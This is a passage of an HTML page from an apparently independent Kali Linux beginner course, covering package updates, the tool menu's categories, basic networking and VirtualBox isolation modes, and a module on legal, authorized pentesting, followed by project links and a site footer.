            <li><code>nmap --help</code> — a quick summary of flags</li>
            <li><code>whatis nmap</code> — a one-line description</li>
          </ul>
        </div>
      </article>

      <!-- MODULE 4 -->
      <article class="module term-window" id="updating-packages">
        <div class="module-head"><span class="idx">04</span><h2>Updating packages</h2></div>
        <div class="divider"></div>
        <div class="module-body">
          <p>Kali is a rolling-release distribution — tools and security patches land continuously instead of once a year. Because you're relying on these tools to behave correctly (and securely), updating regularly matters more here than on a typical desktop OS.</p>

          <h4>The standard update routine</h4>
          <div class="code-block">
            <div class="cb-head"><span>bash</span><button class="copy-btn" data-label="Copy"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg>Copy</button></div>
            <pre><code><span class="c-prompt">$</span> sudo apt update              <span class="c-comment"># refresh the package index</span>
<span class="c-prompt">$</span> sudo apt full-upgrade -y     <span class="c-comment"># upgrade everything, including dependency changes</span>
<span class="c-prompt">$</span> sudo apt autoremove -y       <span class="c-comment"># clean up packages nothing depends on anymore</span></code></pre>
          </div>

          <h4>Useful variations</h4>
          <ul>
            <li><code>apt list --upgradable</code> — see what would change before you commit</li>
            <li><code>apt search burpsuite</code> — check whether a tool is available before installing it</li>
            <li><code>sudo apt install &lt;package&gt;</code> — install something new</li>
          </ul>

          <div class="callout callout-caution">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M12 9v4M12 16.5h.01M10.3 3.9 2.6 18a2 2 0 0 0 1.8 3h15.2a2 2 0 0 0 1.8-3L13.7 3.9a2 2 0 0 0-3.4 0z"/></svg>
            <p><strong>Use full-upgrade, not upgrade</strong><code>apt upgrade</code> refuses to remove packages, which can leave your system half-updated. <code>full-upgrade</code> handles dependency changes correctly. Reboot afterward if a new kernel was installed.</p>
          </div>
        </div>
      </article>

      <!-- MODULE 5 -->
      <article class="module term-window" id="kali-menu">
        <div class="module-head"><span class="idx">05</span><h2>Navigating the Kali menu</h2></div>
        <div class="divider"></div>
        <div class="module-body">
          <p>Kali's Applications menu isn't organized alphabetically — it's organized by the phase of a penetration test where each tool is typically used. Learning this layout means you can find the right tool by thinking "what am I trying to do?" rather than remembering a specific name.</p>

          <h4>The core categories</h4>
          <ul>
            <li><strong>Information Gathering</strong> — recon tools like Nmap, theHarvester, and DNS enumeration utilities</li>
            <li><strong>Vulnerability Analysis</strong> — scanners that flag known weaknesses, such as Nikto</li>
            <li><strong>Web Application Analysis</strong> — Burp Suite, OWASP ZAP, sqlmap</li>
            <li><strong>Password Attacks</strong> — Hydra, John the Ripper, Hashcat</li>
            <li><strong>Wireless Attacks</strong> — Aircrack-ng suite, Kismet</li>
            <li><strong>Exploitation Tools</strong> — the Metasploit Framework and related utilities</li>
            <li><strong>Sniffing &amp; Spoofing</strong> — Wireshark, Ettercap</li>
            <li><strong>Post Exploitation</strong> — tools used after gaining access, like Mimikatz-style credential tools</li>
            <li><strong>Forensics</strong> — Autopsy, disk and memory analysis tools</li>
            <li><strong>Reporting Tools</strong> — utilities to help document findings professionally</li>
          </ul>

          <h4>Handy shortcuts</h4>
          <ul>
            <li>The "Top 10 Security Tools" menu surfaces the most commonly used tool in each category</li>
            <li>Right-click any tool and choose "Add to Favorites" to pin it to the sidebar</li>
            <li>The terminal icon on the taskbar is your most-used shortcut — learn its keybinding</li>
          </ul>
        </div>
      </article>

      <!-- MODULE 6 -->
      <article class="module term-window" id="networking-basics">
        <div class="module-head"><span class="idx">06</span><h2>Networking basics</h2></div>
        <div class="divider"></div>
        <div class="module-body">
          <p>Pentesting is fundamentally about sending network traffic to a target and understanding the responses, so a working mental model of IP addressing and VirtualBox's network modes is essential before you run your first scan.</p>

          <h4>Core concepts</h4>
          <ul>
            <li><strong>IP address</strong> — a numeric identifier for a device on a network, e.g. <code>192.168.56.10</code></li>
            <li><strong>Subnet</strong> — a range of IP addresses grouped together, e.g. <code>192.168.56.0/24</code> covers .0 through .255</li>
            <li><strong>Gateway</strong> — the device (usually a router) that traffic passes through to leave the local network</li>
            <li><strong>DHCP vs static</strong> — DHCP assigns addresses automatically; a static IP is set manually and never changes</li>
          </ul>

          <h4>Checking your own network config</h4>
          <div class="code-block">
            <div class="cb-head"><span>bash</span><button class="copy-btn" data-label="Copy"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg>Copy</button></div>
            <pre><code><span class="c-prompt">$</span> ip a                   <span class="c-comment"># show all network interfaces and their IPs</span>
<span class="c-prompt">$</span> ip route                <span class="c-comment"># show the routing table / default gateway</span>
<span class="c-prompt">$</span> ping -c 4 10.0.10.20   <span class="c-comment"># send 4 ping packets to a target</span></code></pre>
          </div>

          <h4>VirtualBox network modes — pick the safe one</h4>
          <ul>
            <li><strong>NAT</strong> — the VM can reach the internet, but nothing else can reach the VM directly. Fine for updates, not for lab exercises.</li>
            <li><strong>Host-only Adapter</strong> — the VM can only talk to your host machine and other VMs on the same host-only network. This is what most projects in this hub use.</li>
            <li><strong>Internal Network</strong> — VMs can talk to each other but have zero access to the internet or your host — the safest option for running exploits against a target VM.</li>
            <li><strong>Bridged</strong> — the VM appears as a real device on your physical network. Avoid this for lab work; it's the mode most likely to accidentally scan devices you don't own.</li>
          </ul>

          <figure style="margin:20px 0 6px;">
            <img src="../assets/img/lab-network-topology.svg" alt="Diagram of a host computer running VirtualBox with an isolated network containing a Kali attacker VM at 10.0.10.10 and a vulnerable target VM at 10.0.10.20, with no connection to the internet or home network.">
            <figcaption style="font-size:12.5px; color:var(--text-dim); margin-top:8px; font-family:var(--font-mono);">A typical two-VM lab: Kali as the attacker, a deliberately vulnerable VM as the target, isolated from everything else.</figcaption>
          </figure>
        </div>
      </article>

      <!-- MODULE 7 -->
      <article class="module term-window" id="safe-legal">
        <div class="module-head"><span class="idx">07</span><h2>Safe and legal pentesting</h2></div>
        <div class="divider"></div>
        <div class="module-body">
          <p>This is the most important module in the entire beginner track. Every tool taught on this hub can be used legally for defense and research, or illegally to cause real harm — the only difference is authorization. Read this module before you open a single tool.</p>

          <h4>The legal baseline</h4>
          <ul>
            <li>In the United States, the Computer Fraud and Abuse Act (CFAA) makes it a federal crime to access a computer system "without authorization." Most other countries have equivalent laws.</li>
            <li>"I didn't cause any damage" is not a defense — unauthorized <em>access</em> alone can be a crime, regardless of intent or outcome.</li>
            <li>Authorization must be explicit, in writing, and cover the specific systems you're testing — a verbal "sure, go ahead" is not enough for real-world work.</li>
          </ul>

          <h4>What "authorized" looks like in practice</h4>
          <ul>
            <li>Systems and VMs you personally own and control, on a network isolated from anyone else</li>
            <li>Deliberately vulnerable practice targets built for this purpose: DVWA, Metasploitable, OWASP Juice Shop, VulnHub and HackTheBox machines</li>
            <li>A real client or employer's systems, only under a signed contract with a defined scope, dates, and rules of engagement</li>
            <li>Bug bounty programs, only within the exact scope published by the program</li>
          </ul>

          <h4>Good habits from day one</h4>
          <ul>
            <li>Keep attacker and target machines on an isolated Host-only or Internal Network, never Bridged, during practice</li>
            <li>Document what you did and when — good notes are half of professional pentesting</li>
            <li>If you ever stumble onto a real vulnerability by accident outside a lab, stop, don't exploit it further, and consider responsible disclosure to the vendor</li>
          </ul>

          <div class="callout callout-legal">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2 2 20h20L12 2z"/><line x1="12" y1="9" x2="12" y2="14"/><circle cx="12" cy="17.2" r="0.6" fill="currentColor" stroke="none"/></svg>
            <p><strong>Read before proceeding</strong>Nothing on this site is legal advice, and laws vary by country and state. When in doubt, don't run a tool against anything you don't own or don't have written permission to test. See the full <a href="../resources/index.html#legal" style="color:inherit; text-decoration:underline;">legal &amp; safe-practice guidelines</a> for more detail.</p>
          </div>
        </div>
      </article>

    </div>
  </div>

  <!-- ============ PAIRED PROJECTS ============ -->
  <section class="tight">
    <div class="wrap">
      <div class="eyebrow">ls ~/projects --level=beginner</div>
      <h2 class="section-title">Put it into practice</h2>
      <p class="section-lede" style="margin-bottom:30px;">Three short projects that use exactly what you just learned.</p>
      <div class="grid-3">
        <article class="project-card term-window">
          <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/projects/nmap-scan</div></div>
          <div class="project-card-body">
            <span class="badge badge-beginner">Beginner</span>
            <h3>Your first Nmap scan</h3>
            <p>Scan a target VM to discover which ports and services are exposed.</p>
            <a href="../projects/index.html#nmap-scan" class="btn btn-outline btn-sm">View project →</a>
          </div>
        </article>
        <article class="project-card term-window">
          <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/projects/wireshark-capture</div></div>
          <div class="project-card-body">
            <span class="badge badge-beginner">Beginner</span>
            <h3>Wireshark packet capture</h3>
            <p>Capture and read live traffic between two lab VMs to see what a network conversation actually looks like.</p>
            <a href="../projects/index.html#wireshark-capture" class="btn btn-outline btn-sm">View project →</a>
          </div>
        </article>
        <article class="project-card term-window">
          <div class="term-titlebar"><div class="term-dots"><span></span><span></span><span></span></div><div class="term-path">~/projects/dvwa-setup</div></div>
          <div class="project-card-body">
            <span class="badge badge-beginner">Beginner</span>
            <h3>Set up DVWA</h3>
            <p>Stand up the Damn Vulnerable Web Application so you have a legal target for every later web-focused project.</p>
            <a href="../projects/index.html#dvwa-setup" class="btn btn-outline btn-sm">View project →</a>
          </div>
        </article>
      </div>
    </div>
  </section>

  <section class="tight">
    <div class="wrap" style="text-align:center;">
      <p style="color:var(--text-dim); font-family:var(--font-mono); font-size:13px; margin-bottom:16px;">root@kali:~/beginner# cd ../intermediate</p>
      <a href="../intermediate/index.html" class="btn btn-primary">Continue to Intermediate track →</a>
    </div>
  </section>

</main>

<footer class="site-footer">
  <div class="wrap">
    <div class="footer-grid">
      <div class="footer-col footer-brand">
        <a href="../index.html" class="brand" style="margin-bottom:12px; display:inline-flex;">
          <svg class="brand-mark" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><rect x="2" y="2" width="60" height="60" rx="14" fill="#121822" stroke="#263140" stroke-width="2"/><path d="M18 21 L30 32 L18 43" fill="none" stroke="#2bd9c9" stroke-width="4.5" stroke-linecap="round" stroke-linejoin="round"/><line x1="34" y1="43" x2="47" y2="43" stroke="#9c8cf5" stroke-width="4.5" stroke-linecap="round"/></svg>
          <span class="brand-name">kali<span class="dim">@</span>learning-hub</span>
        </a>
        <p>A free, independent Kali Linux curriculum for learning ethical hacking safely and legally. Not affiliated with or endorsed by Offensive Security.</p>
      </div>
      <div class="footer-col">
        <h4>Learn</h4>
        <ul>
          <li><a href="../beginner/index.html">Beginner track</a></li>
          <li><a href="../intermediate/index.html">Intermediate track</a></li>
          <li><a href="../advanced/index.html">Advanced track</a></li>
        </ul>
      </div>
      <div class="footer-col">
        <h4>Explore</h4>
        <ul>
          <li><a href="../projects/index.html">All projects</a></li>
          <li><a href="../resources/index.html">Cheat sheets</a></li>
          <li><a href="../resources/index.html#legal">Legal guidelines</a></li>
        </ul>
      </div>
      <div class="footer-col">
        <h4>Official docs</h4>
        <ul>
          <li><a href="https://www.kali.org/docs/" target="_blank" rel="noopener">Kali Linux docs</a></li>
          <li><a href="https://nmap.org/book/" target="_blank" rel="noopener">Nmap reference guide</a></li>
          <li><a href="https://owasp.org/" target="_blank" rel="noopener">OWASP</a></li>
        </ul>
      </div>
    </div>
    <div class="footer-bottom">
      <p>root@kali:~/beginner# exit</p>
      <p>© 2026 Kali Linux Learning Hub · Educational content only · For authorized lab use</p>
    </div>
  </div>
</footer>

<script src="../assets/js/main.js"></script>
</body>
</html>
</file>



